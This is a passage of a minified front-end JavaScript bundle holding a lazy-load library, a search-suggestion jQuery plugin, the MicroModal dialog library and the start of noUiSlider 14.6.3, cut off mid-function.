e=function(_){nr(_,l,y,C),re(se)},f=function(_){et(_,l,y,C),re(se)};St(se,e,f)}},wr=function(l,y,C){er(l),Et(l,y,C),Jr(l,y,C),c(l,y,C)},jt=function(l,y,C){Et(l,y,C),i(l,y),F(l,y,C)},ar=function(l,y,C){Be(l)?jt(l,y,C):wr(l,y,C)},cr=function(l,y,C){l.setAttribute("loading","lazy"),Et(l,y,C),i(l,y),D(l,s)},dr=function(l,y,C,se){C.cancel_on_exit&&he(l)&&l.tagName==="IMG"&&(re(l),Lr(l),Ze(l),It(l,C.class_loading),Wt(se,-1),Y(l),G(C.callback_cancel,l,y,se))},Sr=function(l,y,C,se){var e=P(l);D(l,b),Se(l,C.class_entered),It(l,C.class_exited),Nt(l,C,se),G(C.callback_enter,l,y,se),!e&&ar(l,C,se)},Fr=function(l,y,C,se){k(l)||(Se(l,C.class_exited),dr(l,y,C,se),G(C.callback_exit,l,y,se))},or=["IMG","IFRAME","VIDEO"],Xt=function(l){return l.use_native&&"loading"in HTMLImageElement.prototype},Br=function(l,y,C){l.forEach(function(se){or.indexOf(se.tagName)!==-1&&cr(se,y,C)}),Pt(C,0)},_r=function(l){return l.isIntersecting||l.intersectionRatio>0},sr=function(l){return{root:l.container===document?null:l.container,rootMargin:l.thresholds||l.threshold+"px"}},Dr=function(l,y,C){l.forEach(function(se){return _r(se)?Sr(se.target,se,y,C):Fr(se.target,se,y,C)})},Hr=function(l,y){y.forEach(function(C){l.observe(C)})},Cr=function(l,y){mt(l),Hr(l,y)},Zr=function(l,y){!U||Xt(l)||(y._observer=new IntersectionObserver(function(C){Dr(C,l,y)},sr(l)))},Ar=function(l){return Array.prototype.slice.call(l)},Tr=function(l){return l.container.querySelectorAll(l.elements_selector)},Rr=function(l){return Ar(l).filter(k)},Er=function(l){return w(l)},Nr=function(l){return Ar(l).filter(Er)},qr=function(l,y){return Rr(l||Tr(y))},Pr=function(l,y){var C=Nr(Tr(l));C.forEach(function(se){It(se,l.class_error),Y(se)}),y.update()},ur=function(l,y){J&&window.addEventListener("online",function(){Pr(l,y)})},hr=function(l,y){var C=ue(l);this._settings=C,this.loadingCount=0,Zr(C,this),ur(C,this),this.update(y)};return hr.prototype={update:function(l){var y=this._settings,C=qr(l,y);if(Pt(this,C.length),we||!U){this.loadAll(C);return}if(Xt(y)){Br(C,y,this);return}Cr(this._observer,C)},destroy:function(){this._observer&&this._observer.disconnect(),Tr(this._settings).forEach(function(l){delete l.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(l){var y=this,C=this._settings,se=qr(l,C);se.forEach(function(e){Lt(e,y),ar(e,C,y)})}},hr.load=function(B,l){var y=ue(l);ar(B,y)},hr.resetStatus=function(B){Y(B)},J&&$(hr,window.lazyLoadOptions),hr}),function(){function o(J,we){var U=window.getComputedStyle(J),O=o._canvas||(o._canvas=document.createElement("canvas")),Z=O.getContext("2d");Z.font=[U.fontStyle,U.fontVariant,U.fontWeight,U.fontSize,U.fontFamily].join(" ");var ae=J.value.substring(0,we).replace(/\s/g," "),ue=Z.measureText(ae),te=parseFloat(U.paddingLeft)||0,$=parseFloat(U.borderLeftWidth)||0;return{left:ue.width+te+$,top:parseFloat(U.paddingTop)||0,height:parseFloat(U.lineHeight)||parseFloat(U.fontSize)}}window.fbrGetCaretCoordinates=o}(),function(o){o.fn.suggest=function(we){var U=o.extend({suggestionClass:"suggest-text",acceptIndicatorText:"⇥",prefix:""},we);return this.each(function(){var O=o(this),Z=O.parent(),ae=O.siblings("."+U.prefix+"search-suggest-wrap"),ue=o('<span id="'+U.prefix+'search_input_wrapper" class="'+U.prefix+'search-input-wrapper"></span>');ue.css({position:"relative",display:"inline-block"}),O.appendTo(ue),ae.appendTo(ue),Z.prepend(ue);var te=parseFloat(O.css("font-size")),$={"font-size":te+"px","box-sizing":O.css("box-sizing"),"padding-top":0,"padding-bottom":0,"padding-left":0,"padding-right":0,position:"absolute",left:"0",top:"0",bottom:"0","background-color":"transparent","white-space":"pre",overflow:"hidden"},W=(parseFloat(O.css("font-size"))*1.1||15)+"px";$suggestPrev=o('<span id="'+U.prefix+'search_input_hint_prev" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(-"+W+")","font-size":Math.round(te*.8)+"px"}),$suggest=o('<span id="'+U.prefix+'search_input_hint" class="'+U.prefix+'search-input-hint"></span>').css($),$suggestNext=o('<span id="'+U.prefix+'search_input_hint_next" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(+"+W+")","font-size":Math.round(te*.8)+"px"}),ue.append($suggestPrev).append($suggest).append($suggestNext);var j=ue.find("."+U.prefix+"search-input-hint");j.on("mousedown.updatequery",function(n){var s=o(this);s.text()&&!s.data("no-action")&&(n.preventDefault(),n.stopImmediatePropagation(),O.val(O.val()+s.text()),b(),O.removeAttr("data-suggestions"),O.trigger("input"))});var x=function(){var n=typeof fbrGetCaretCoordinates=="function"?fbrGetCaretCoordinates(O[0],O.val().length):null,s=O[0].offsetWidth,u=parseFloat(O.css("padding-right"))||0;if(n&&n.left&&s-n.left-u>20){var v={left:n.left+"px","line-height":$suggest[0].offsetHeight+"px","max-width":s-n.left-u};j.css(v).show()}else j.hide()},b=function(){j.text("").data("no-action",null),x()};O.attr({autocomplete:"off",spellcheck:"false",autocapitalize:"none",dir:"ltr"}).css({"background-color":"transparent",position:"relative"}).on("keydown.suggest",function(n){var s=n.keyCode?n.keyCode:n.which,u;if((s===27||(s===9||s===39)&&$suggest.text().length>0&&O[0].selectionStart===O.val().length)&&!n.altKey)return!1;if(s===38||s===40){n.preventDefault(),n.stopImmediatePropagation(),u=O.val();var v=O.data("suggestions");if(v&&v.all.length>1){var q=s===40&&v.index<v.all.length-1?v.index+1:s===38&&v.index>0?v.index-1:null;q!==null&&($suggest.text(v.all[q].substr(u.length,v.all[q].length-u.length)+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(q>0?v.all[q-1].substr(u.length,v.all[q-1].length-u.length):""),$suggestNext.text(q<v.all.length-1?v.all[q+1].substr(u.length,v.all[q+1].length-u.length):""),v.index=q,O.data("suggestions",v),x())}return!1}else b()}).on("keyup.suggest",function(n){var s=n.keyCode?n.keyCode:n.which;if(s===38||s===40)return!1;var u=O.val();if(!u.trim().length)return b(),!1;if(s===9||s===39&&O[0].selectionStart===u.length){if($suggest.text().length>0&&u!==u+$suggest.text()){n.preventDefault(),n.stopImmediatePropagation();var v=O.data("suggestions");O.val(u+v.all[v.index].substr(u.length,v.all[v.index].length-u.length)),b(),O.removeAttr("data-suggestions"),O.trigger("input")}}else s===27&&$suggest.text().length>0&&(n.preventDefault(),n.stopImmediatePropagation(),b(),O.removeAttr("data-suggestions"))}).on("suggest",function(n,s){s&&Array.isArray(s)&&s.length===1&&Array.isArray(s[0])&&(s=s[0]),b();var u=O.val();if(!u.trim().length)return!1;if(s&&s.length>0)for(var v=0;v<s.length;){if(s[v]!==void 0){if(J(s[v])===J(u)){s.splice(v,1);continue}var q="";q=s[v].substr(u.length,s[v].length-u.length),$suggest.text(q+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(v>0?s[v-1].substr(u.length,s[v-1].length-u.length):""),$suggestNext.text(v<s.length-1?s[v+1].substr(u.length,s[v+1].length-u.length):""),x(),O.data("suggestions",{all:s,index:v});break}v++}else O.removeAttr("data-suggestions")}).on("clearSuggestions",function(){O.removeAttr("data-suggestions"),b()}).on("blur.suggest",function(){b()}),Z.prepend(ue)})};function J(we){var U="āàáâãäåąßòóôőõöøďdžèéêëęðçčćìíîïīùűúûüľĺłňñńŕšśşťÿýžżźđģğάέίύήόώ",O="aaaaaaaasoooooooddzeeeeeeccciiiiiuuuuulllnnnrssstyyzzzdggαειυηοω";we=we.toLowerCase().split("");var Z=we.length,ae,ue;for(ae=0;ae<Z;ae++)(ue=U.indexOf(we[ae]))!==-1&&(we[ae]=O[ue]);return we.join("")}}(Mi),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=o||Kr,o.fbrMicroModal=J())}(this,function(){"use strict";function o(W,j){if(!(W instanceof j))throw new TypeError("Cannot call a class as a function")}function J(W,j){for(var x=0;x<j.length;x++){var b=j[x];b.enumerable=b.enumerable||!1,b.configurable=!0,"value"in b&&(b.writable=!0),Object.defineProperty(W,b.key,b)}}function we(W,j,x){return j&&J(W.prototype,j),x&&J(W,x),W}function U(W){return O(W)||Z(W)||ae(W)||te()}function O(W){if(Array.isArray(W))return ue(W)}function Z(W){if(typeof Symbol!="undefined"&&Symbol.iterator in Object(W))return Array.from(W)}function ae(W,j){if(W){if(typeof W=="string")return ue(W,j);var x=Object.prototype.toString.call(W).slice(8,-1);if(x==="Object"&&W.constructor&&(x=W.constructor.name),x==="Map"||x==="Set")return Array.from(x);if(x==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(x))return ue(W,j)}}function ue(W,j){(j==null||j>W.length)&&(j=W.length);for(var x=0,b=new Array(j);x<j;x++)b[x]=W[x];return b}function te(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var $=function(){var W=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],j=function(){function ie(D){var Y=D.targetModal,k=D.triggers,he=k===void 0?[]:k,w=D.onShow,I=w===void 0?function(){}:w,ve=D.onClose,P=ve===void 0?function(){}:ve,G=D.openTrigger,Se=G===void 0?"data-micromodal-trigger":G,It=D.closeTrigger,er=It===void 0?"data-micromodal-close":It,Je=D.openClass,qt=Je===void 0?"is-open":Je,Lt=D.disableScroll,mt=Lt===void 0?!1:Lt,Nt=D.disableFocus,Wt=Nt===void 0?!1:Nt,kt=D.awaitCloseAnimation,Pt=kt===void 0?!1:kt,tr=D.awaitOpenAnimation,ht=tr===void 0?!1:tr,Ut=D.debugMode,Te=Ut===void 0?!1:Ut;o(this,ie),this.modal=document.getElementById(Y),this.config={debugMode:Te,disableScroll:mt,openTrigger:Se,closeTrigger:er,openClass:qt,onShow:I,onClose:P,awaitCloseAnimation:Pt,awaitOpenAnimation:ht,disableFocus:Wt},he.length>0&&this.registerTriggers.apply(this,U(he)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return we(ie,[{key:"registerTriggers",value:function(){for(var Y=this,k=arguments.length,he=new Array(k),w=0;w<k;w++)he[w]=arguments[w];he.filter(Boolean).forEach(function(I){I.addEventListener("click",function(ve){return Y.showModal(ve)})})}},{key:"showModal",value:function(){var Y=this,k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var he=function w(){Y.modal.removeEventListener("animationend",w,!1),Y.setFocusToFirstNode()};this.modal.addEventListener("animationend",he,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,k)}},{key:"closeModal",value:function(){var Y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,k=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,Y),this.config.awaitCloseAnimation){var he=this.config.openClass;this.modal.addEventListener("animationend",function w(){k.classList.remove(he),k.removeEventListener("animationend",w,!1)},!1)}else k.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(Y){this.modal=document.getElementById(Y),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(Y){if(this.config.disableScroll){var k=document.querySelector("body");switch(Y){case"enable":Object.assign(k.style,{overflow:""});break;case"disable":Object.assign(k.style,{overflow:"hidden"});break}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(Y){Y.target.hasAttribute(this.config.closeTrigger)&&this.closeModal(Y)}},{key:"onKeydown",value:function(Y){Y.keyCode===27&&this.closeModal(Y),Y.keyCode===9&&this.retainFocus(Y)}},{key:"getFocusableNodes",value:function(){var Y=this.modal.querySelectorAll(W);return Array.apply(void 0,U(Y))}},{key:"setFocusToFirstNode",value:function(){var Y=this;if(!this.config.disableFocus){var k=this.getFocusableNodes();if(k.length!==0){var he=k.filter(function(w){return!w.hasAttribute(Y.config.closeTrigger)});he.length>0&&he[0].focus(),he.length===0&&k[0].focus()}}}},{key:"retainFocus",value:function(Y){var k=this.getFocusableNodes();if(k.length!==0)if(k=k.filter(function(w){return w.offsetParent!==null}),!this.modal.contains(document.activeElement))k[0].focus();else{var he=k.indexOf(document.activeElement);Y.shiftKey&&he===0&&(k[k.length-1].focus(),Y.preventDefault()),!Y.shiftKey&&k.length>0&&he===k.length-1&&(k[0].focus(),Y.preventDefault())}}}]),ie}(),x=null,b=function(D,Y){var k={};return D.forEach(function(he){var w=he.attributes[Y].value;k[w]===void 0&&(k[w]=[]),k[w].push(he)}),k},n=function(D){if(!document.getElementById(D))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(D,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(D,'"></div>')),!1},s=function(D){if(D.length<=0)return console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},u=function(D,Y){if(s(D),!Y)return!0;for(var k in Y)n(k);return!0},v=function(D){var Y=Object.assign({},{openTrigger:"data-micromodal-trigger"},D),k=U(document.querySelectorAll("[".concat(Y.openTrigger,"]"))),he=b(k,Y.openTrigger);if(!(Y.debugMode===!0&&u(k,he)===!1)){for(var w in he){var I=he[w];Y.targetModal=w,Y.triggers=U(I),x=new j(Y)}return x}},q=function(D,Y){var k=Y||{};k.targetModal=D,!(k.debugMode===!0&&n(D)===!1)&&(x&&x.removeEventListeners(),x=new j(k),x.showModal())},ce=function(D){D?x.closeModalById(D):x.closeModal()};return{init:v,show:q,close:ce}}();return $});(function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.fbrNoUiSlider=o()})(function(){"use strict";var o="14.6.3";function J(c){return typeof c=="object"&&typeof c.to=="function"&&typeof c.from=="function"}function we(c){c.parentElement.removeChild(c)}function U(c){return c!=null}function O(c){c.preventDefault()}function Z(c){return c.filter(function(i){return this[i]?!1:this[i]=!0},{})}function ae(c,i){return Math.round(c/i)*i}function ue(c,i){var Q=c.getBoundingClientRect(),F=c.ownerDocument,Pe=F.documentElement,Be=u(F);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(Be.x=0),i?Q.top+Be.y-Pe.clientTop:Q.left+Be.x-Pe.clientLeft}function te(c){return typeof c=="number"&&!isNaN(c)&&isFinite(c)}function $(c,i,Q){Q>0&&(b(c,i),setTimeout(function(){n(c,i)},Q))}function W(c){return Math.max(Math.min(c,100),0)}function j(c){return Array.isArray(c)?c:[c]}function x(c){c=String(c);var i=c.split(".");return i.length>1?i[1].length:0}function b(c,i){c.classList&&!/\s/.test(i)?c.classList.add(i):c.className+=" "+i}function n(c,i){c.classList&&!/\s/.test(i)?c.classList.remove(i):c.className=c.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," ")}function s(c,i){return c.classList?c.classList.contains(i):new RegExp("\\b"+i+"\\b").test(c.className)}function u(c){var i=window.pageXOffset!==void 0,Q=(c.compatMode||"")==="CSS1Compat",F=i?window.pageXOffset:Q?c.documentElement.scrollLeft:c.body.scrollLeft,Pe=i?window.pageYOffset:Q?c.documentElement.scrollTop:c.body.scrollTop;return{x:F,y:Pe}}function v(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var c=!1;try{var i=Object.defineProperty({},"passive",{get:function(){c=!0}});window.addEventListener("test",null,i)}catch(Q){}return c}function ce(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function ie(c,i){return 100/(i-c)}function D(c,i,Q){return i*100/(c[Q+1]-c[Q])}function Y(c,i){return D(c,c[0]<0?i+Math.abs(c[0]):i-c[0],0)}function k(c,i){return i*(c[1]-c[0])/100+c[0]}function he(c,i){for(var Q=1;c>=i[Q];)Q+=1;return Q}function w(c,i,Q){if(Q>=c.slice(-1)[0])return 100;var F=he(Q,c),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return Ue+Y([Pe,Be],Q)/ie(Ue,nt)}function I(c,i,Q){if(Q>=100)return c.slice(-1)[0];var F=he(Q,i),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return k([Pe,Be],(Q-Ue)*ie(Ue,nt))}function ve(c,i,Q,F){if(F===100)return F;var Pe=he(F,c),Be=c[Pe-1],Ue=c[Pe];return Q?F-Be>(Ue-Be)/2?Ue:Be:i[Pe-1]?c[Pe-1]+ae(F-c[Pe-1],i[Pe-1]):F}function P(c,i,Q){var F;if(typeof i=="number"&&(i=[i]),!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' contains invalid value.");if(c==="min"?F=0:c==="max"?F=100:F=parseFloat(c),!te(F)||!te(i[0]))throw new Error("noUiSlider ("+o+"): 'range' value isn't numeric.");Q.xPct.push(F),Q.xVal.push(i[0]),F?Q.xSteps.push(isNaN(i[1])?!1:i[1]):isNaN(i[1])||(Q.xSteps[0]=i[1]),Q.xHighestCompleteStep.push(0)}function G(c,i,Q){if(i){if(Q.xVal[c]===Q.xVal[c+1]){Q.xSteps[c]=Q.xHighestCompleteStep[c]=Q.xVal[c];return}Q.xSteps[c]=D([Q.xVal[c],Q.xVal[c+1]],i,0)/ie(Q.xPct[c],Q.xPct[c+1]);var F=(Q.xVal[c+1]-Q.xVal[c])/Q.xNumSteps[c],Pe=Math.ceil(Number(F.toFixed(3))-1),Be=Q.xVal[c]+Q.xNumSteps[c]*Pe;Q.xHighestCompleteStep[c]=Be}}function Se(c,i,Q){this.xPct=[],this.xVal=[],this.xSteps=[Q||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=i;var F,Pe=[];for(F in c)c.hasOwnProperty(F)&&Pe.push([c[F],F]);for(Pe.length&&typeof Pe[0][0]=="object"?Pe.sort(function(Be,Ue){return Be[0][0]-Ue[0][0]}):Pe.sort(function(Be,Ue){return Be[0]-Ue[0]}),F=0;F<Pe.length;F++)P(Pe[F][1],Pe[F][0],this);for(this.xNumSteps=this.xSteps.slice(0),F=0;F<this.xNumSteps.length;F++)G(F,this.xNumSteps[F],this)}Se.prototype.getDistance=function(c){var i,Q=[];for(i=0;i<this.xNumSteps.length-1;i++){var F=this.xNumSteps[i];if(F&&c/F%1!==0)throw new Error("noUiSlider ("+o+"): 'limit', 'margin' and 'padding' of "+this.xPct[i]+"% range must be divisible by step.");Q[i]=D(this.xVal,c,i)}return Q},Se.prototype.getAbsoluteDistance=function(c,i,Q){var F=0;if(c<this.xPct[this.xPct.length-1])for(;c>this.xPct[F+1];)F++;else c===this.xPct[this.xPct.length-1]&&(F=this.xPct.length-2);!Q&&c===this.xPct[F+1]&&F++;var Pe,Be=1,Ue=i[F],nt=0,Ne=0,Tt=0,St=0;for(Q?Pe=(c-this.xPct[F])/(this.xPct[F+1]-this.xPct[F]):Pe=(this.xPct[F+1]-c)/(this.xPct[F+1]-this.xPct[F]);Ue>0;)nt=this.xPct[F+1+St]-this.xPct[F+St],i[F+St]*Be+100-Pe*100>100?(Ne=nt*Pe,Be=(Ue-100*Pe)/i[F+St],Pe=1):(Ne=i[F+St]*nt/100*Be,Be=0),Q?(Tt=Tt-Ne,this.xPct.length+St>=1&&St--):(Tt=Tt+Ne,this.xPct.length-St>=1&&St++),Ue=i[F+St]*Be;return c+Tt},Se.prototype.toStepping=function(c){return c=w(this.xVal,this.xPct,c),c},Se.prototype.fromStepping=function(c){return I(this.xVal,this.xPct,c)},Se.prototype.getStep=function(c){return c=ve(this.xPct,this.xSteps,this.snap,c),c},Se.prototype.getDefaultStep=function(c,i,Q){var F=he(c,this.xPct);return(c===100||i&&c===this.xPct[F-1])&&(F=Math.max(F-1,1)),(this.xVal[F]-this.xVal[F-1])/Q},Se.prototype.getNearbySteps=function(c){var i=he(c,this.xPct);return{stepBefore:{startValue:this.xVal[i-2],step:this.xNumSteps[i-2],highestStep:this.xHighestCompleteStep[i-2]},thisStep:{startValue:this.xVal[i-1],step:this.xNumSteps[i-1],highestStep:this.xHighestCompleteStep[i-1]},stepAfter:{startValue:this.xVal[i],step:this.xNumSteps[i],highestStep:this.xHighestCompleteStep[i]}}},Se.prototype.countStepDecimals=function(){var c=this.xNumSteps.map(x);return Math.max.apply(null,c)},Se.prototype.convert=function(c){return this.getStep(this.toStepping(c))};var It={to:function(c){return c!==void 0&&c.toFixed(2)},from:Number},er={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},Je={tooltips:".__tooltips",aria:".__aria"};function qt(c){if(J(c))return!0;throw new Error("noUiSlider ("+o+"): 'format' requires 'to' and 'from' methods.")}function Lt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'step' is not numeric.");c.singleStep=i}function mt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardPageMultiplier' is not numeric.");c.keyboardPageMultiplier=i}function Nt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardDefaultStep' is not numeric.");c.keyboardDefaultStep=i}function Wt(c,i){if(typeof i!="object"||Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' is not an object.");if(i.min===void 0||i.max===void 0)throw new Error("noUiSlider ("+o+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+o+"): 'range' 'min' and 'max' cannot be equal.");c.spectrum=new Se(i,c.snap,c.singleStep)}function kt(c,i){if(i=j(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+o+"): 'start' option is incorrect.");c.handles=i.length,c.start=i}function Pt(c,i){if(c.snap=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'snap' option must be a boolean.")}function tr(c,i){if(c.animate=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'animate' option must be a boolean.")}function ht(c,i){if(c.animationDuration=i,typeof i!="number")throw new Error("noUiSlider ("+o+"): 'animationDuration' option must be a number.")}function Ut(c,i){var Q=[!1],F;if(i==="lower"?i=[!0,!1]:i==="upper"&&(i=[!1,!0]),i===!0||i===!1){for(F=1;F<c.handles;F++)Q.push(i);Q.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==c.handles+1)throw new Error("noUiSlider ("+o+"): 'connect' option doesn't match handle count.");Q=i}c.connect=Q}function Te(c,i){switch(i){case"horizontal":c.ort=0;break;case"vertical":c.ort=1;break;default:throw new Error("noUiSlider ("+o+"): 'orientation' option is invalid.")}}function vt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'margin' option must be numeric.");i!==0&&(c.margin=c.spectrum.getDistance(i))}function fr(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'limit' option must be numeric.");if(c.limit=c.spectrum.getDistance(i),!c.limit||c.handles<2)throw new Error("noUiSlider ("+o+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function zt(c,i){var Q;if(!te(i)&&!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(i)&&!(i.length===2||te(i[0])||te(i[1])))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(i!==0){for(Array.isArray(i)||(i=[i,i]),c.padding=[c.spectrum.getDistance(i[0]),c.spectrum.getDistance(i[1])],Q=0;Q<c.spectrum.xNumSteps.length-1;Q++)if(c.padding[0][Q]<0||c.padding[1][Q]<0)throw new Error("noUiSlider ("+o+"): 'padding' option must be a positive number(s).");var F=i[0]+i[1],Pe=c.spectrum.xVal[0],Be=c.spectrum.xVal[c.spectrum.xVal.length-1];if(F/(Be-Pe)>1)throw new Error("noUiSlider ("+o+"): 'padding' option must not exceed 100% of the range.")}}function Qe(c,i){switch(i){case"ltr":c.dir=0;break;case"rtl":c.dir=1;break;default:throw new Error("noUiSlider ("+o+"): 'direction' option was not recognized.")}}function rr(c,i){if(typeof i!="string")throw new Error("noUiSlider ("+o+"): 'behaviour' must be a string containing options.");var Q=i.indexOf("tap")>=0,F=i.indexOf("drag")>=0,Pe=i.indexOf("fixed")>=0,Be=i.indexOf("snap")>=0,Ue=i.indexOf("hover")>=0,nt=i.indexOf("unconstrained")>=0;if(Pe){if(c.handles!==2)throw new Error("noUiSlider ("+o+"): 'fixed' behaviour must be used with 2 handles");vt(c,c.start[1]-c.start[0])}if(nt&&(c.margin||c.limit))throw new Error("noUiSlider ("+o+"): 'unconstrained' behaviour cannot be used with margin or limit");c.events={tap:Q||Be,drag:F,fixed:Pe,snap:Be,hover:Ue,unconstrained:nt}}function kr(c,i){if(i!==!1)if(i===!0){c.tooltips=[];for(var Q=0;Q<c.handles;Q++)c.tooltips.push(!0)}else{if(c.tooltips=j(i),c.tooltips.length!==c.handles)throw new Error("noUiSlider ("+o+"): must pass a formatter for all handles.");c.tooltips.forEach(function(F){if(typeof F!="boolean"&&(typeof F!="object"||typeof F.to!="function"))throw new Error("noUiSlider ("+o+"): 'tooltips' must be passed a formatter or 'false'.")})}}function ot(c,i){c.ariaFormat=i,qt(i)}function st(c,i){c.format=i,qt(i)}function Ze(c,i){if(c.keyboardSupport=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'keyboardSupport' option must be a boolean.")}function Ye(c,i){c.documentElement=i}function Lr(c,i){if(typeof i!="string"&&i!==!1)throw new Error("noUiSlider ("+o+"): 'cssPrefix' must be a string or `false`.");c.cssPrefix=i}function t(c,i){if(typeof i!="object")throw new Error("noUiSlider ("+o+"): 'cssClasses' must be an object.");if(typeof c.cssPrefix=="string"){c.cssClasses={};for(var Q in i)i.hasOwnProperty(Q)&&(c.cssClasses[Q]=c.cssPrefix+i[Q])}else c.cssClasses=i}function Ur(c){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:It,format:It},Q={step:{r:!1,t:Lt},keyboardPageMultiplier:{r:!1,t:mt},keyboardDefaultStep:{r:!1,t:Nt},start:{r:!0,t:kt},connect:{r:!0,t:Ut},direction:{r:!0,t:Qe},snap:{r:!1,t:Pt},animate:{r:!1,t:tr},animationDuration:{r:!1,t:ht},range:{r:!0,t:Wt},orientation:{r:!1,t:Te},margin:{r:!1,t:vt},limit:{r:!1,t:fr},padding:{r:!1,t:zt},behaviour:{r:!0,t:rr},ariaFormat:{r:!1,t:ot},format:{r:!1,t:st},tooltips:{r:!1,t:kr},keyboardSupport:{r:!0,t:Ze},documentElement:{r:!1,t:Ye},cssPrefix:{r:!0,t:Lr},cssClasses:{r:!0,t:t}},F={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:er,keyboardPageMultiplier:5,keyboardDefaultStep:10};c.format&&!c.ariaFormat&&(c.ariaFormat=c.format),Object.keys(Q).forEach(function(Ne){if(!U(c[Ne])&&F[Ne]===void 0){if(Q[Ne].r)throw new Error("noUiSlider ("+o+"): '"+Ne+"' is required.");return!0}Q[Ne].t(i,U(c[Ne])?c[Ne]:F[Ne])}),i.pips=c.pips;var Pe=document.createElement("div"),Be=Pe.style.msTransform!==void 0,Ue=Pe.style.transform!==void 0;i.transformRule=Ue?"transform":Be?"msTransform":"webkitTransform";var nt=[["left","top"],["right","bottom"]];return i.style=nt[i.dir][i.ort],i}function ir(c,i,Q){var F=v(),Pe=ce(),Be=Pe&&q(),Ue=c,nt,Ne,Tt,St,re,Ie=i.spectrum,nr=[],et=[],Et=[],wr=0,jt={},ar,cr=c.ownerDocument,dr=i.documentElement||cr.documentElement,Sr=cr.body,Fr=-1,or=0,Xt=1,Br=2,_r=cr.dir==="rtl"||i.ort===1?0:100;function sr(h,m){var 